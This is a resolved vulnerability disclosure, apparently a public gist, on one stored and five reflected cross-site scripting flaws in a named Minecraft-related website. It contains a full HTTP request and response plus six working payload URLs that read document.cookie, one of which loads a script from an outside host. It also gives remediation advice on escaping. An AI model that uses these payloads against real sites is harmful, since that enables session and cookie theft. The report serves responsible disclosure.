Multiple XSS (Stored & Reflected) on https://livzmc.net
1 stored and 5 reflected XSS vulnerabilities were found in several different routes and parameters due to incorrect or non-existent escaping/sanitization.
Stored XSS description from OWASP
occurs when a web application gathers input from a user which might be malicious, and then stores that input in a data store for later use. The input that is stored is not correctly filtered. As a consequence, the malicious data will appear to be part of the web site and run within the user’s browser under the privileges of the web application. Since this vulnerability typically involves at least two requests to the application, this may also called second-order XSS.
Reflected XSS description from OWASP
occur when an attacker injects browser executable code within a single HTTP response. The injected attack is not stored within the application itself; it is non-persistent and only impacts users who open a maliciously crafted link or third-party web page. The attack string is included as part of the crafted URI or HTTP parameters, improperly processed by the application, and returned to the victim. Since the attack payload is delivered and executed via a single request and response, they are also referred to as non-persistent, first-order or type 1 XSS.
| Severity | Weakness | Reported | Resolved |
|---|---|---|---|
| Medium/High | Cross Site Scripting (XSS) | 09/26/2022, 04:52am UTC-3 | 09/26/2022, 06:17am UTC-3 |

An attacker could send a payload script over the report type that would be stored and grab the infected administrator's cookies as soon as he accesses the attacker's report, or use social engineering to get the admin to open the attacker's site that redirects to the reflected xss.
POST /user/userUUID/report HTTP/2
Host: livzmc.net
Cookie: language=en-us; cf_clearance=x; SessionId=yourSessionToken; theme=dark
Content-Length: 149
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://livzmc.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://livzmc.net/user/x.1
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Sec-Gpc: 1
token=tokenFromUserPage&type=<x>
HTTP/2 302 Found
Date: Mon, 26 Sep 2022 03:34:49 GMT
Content-Type: text/html; charset=utf-8
X-Powered-By: Express
Location: /admin/reports/552a1566abc827fd35d04518029bf736
Vary: Accept
Cf-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=x9pLVZRps%2BLZ52cDYLqHr9SpgdRg4QlAuRoIIJjX6i%2F9lHBQ9vdIEdxoYjbhTGwBDvZ6pMXuP4%2BdkmrGyX3TnGIH1rfONY3LXJcC2trTPXh6bGiUx2EmpQmUf4L2"}],"group":"cf-nel","max_age":604800}
Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
Cf-Ray: 7508f2283b8e2683-GIG
Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
<p>Found. Redirecting to <a href="/admin/reports/552a1566abc827fd35d04518029bf736">/admin/reports/552a1566abc827fd35d04518029bf736</a></p>
- https://livzmc.net/search/%22%3E%3Csvg%2fonload=alert(document.cookie)%3E
- https://livzmc.net/search/%3C%2ftitle%3E%3Cscript%2fsrc=%2f%2f14.rs%3E#alert(document.cookie)
- https://livzmc.net/banner?=%3Cimg+src=x:%20onerror=alert(document.cookie)%3E
- https://livzmc.net/account/login?redirect=%22%3E%3Cimg%20src=x:%20onerror=alert(document.cookie)%3E
- https://livzmc.net/user/%3Csvg%2fonload=alert(document.cookie)%3E/claim *
- https://livzmc.net/user/victimUserORuuid.1/edit/inventory?category=%22%3E%3Csvg%2fonload=alert(document.cookie)%3E *
* The user must be logged in or be admin.
Escape user-controlled inputs by using functions already defined by EJS (i.e. <%=), don't try to sanitize by yourself.
- Minecraft UUID:
02e1d6772d0f4121b01533c3e143686f - Discord:
Slowftw#0550
- https://benhoyt.com/writings/dont-sanitize-do-escape
- https://owasp.org/www-community/attacks/xss/#stored-xss-attacks
- https://portswigger.net/web-security/cross-site-scripting/stored
- https://portswigger.net/web-security/cross-site-scripting/reflected
- https://portswigger.net/web-security/cross-site-scripting/preventing
- CWE-20: Improper Input Validation
- CWE-83: Improper Neutralization of Script in Attributes in a Web Page
- CWE-116: Improper Encoding or Escaping of Output
Fixed the issues. I do not mind if this gist is public